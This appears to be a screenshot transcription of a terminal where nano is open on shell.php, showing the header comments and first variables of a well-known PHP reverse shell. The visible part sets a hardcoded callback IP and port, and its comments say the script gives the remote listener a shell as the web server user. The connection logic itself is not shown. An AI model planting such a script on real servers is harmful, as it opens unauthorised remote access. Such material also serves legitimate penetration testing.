 ubuntu@user: ~
File Edit View Search Terminal Help
GNU nano 2.5.3 File: shell.php
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.27';  // CHANGE THIS
$port = 7890;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line